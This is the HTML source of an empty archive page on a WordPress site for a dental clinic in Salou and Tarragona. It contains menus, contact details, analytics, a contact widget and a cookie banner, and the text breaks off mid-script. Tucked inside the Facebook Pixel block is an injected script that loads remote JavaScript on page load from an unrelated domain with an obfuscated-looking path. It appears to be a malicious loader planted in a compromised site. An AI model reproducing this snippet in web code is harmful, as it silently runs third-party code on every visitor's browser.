<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="archive post-type-archive post-type-archive-portfolio_page extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">
	
	    <div class="title_outer title_without_animation" data-height="540">
        <div class="title  position_center standard_title  title_text_background" style="height:540px;">
            
            <div class="image not_responsive"></div>
            
                            <div class="title_holder" style="padding-top:110px; height:430px;">
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" >
                                
                                        
                                            <h1 ><span>Archive</span></h1>

                                                                                        
                                                                        
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
	
		
		<div class="full_width masonry_inner_holder">
			<div class="full_width_inner">

				<div class="blog_holder masonry_full_width masonry_pagination">
		<div class="entry">                        
		<p>No posts were found.</p>    
	</div>
	</div>
													
			</div>
		</div>
		
					<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-83771235"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
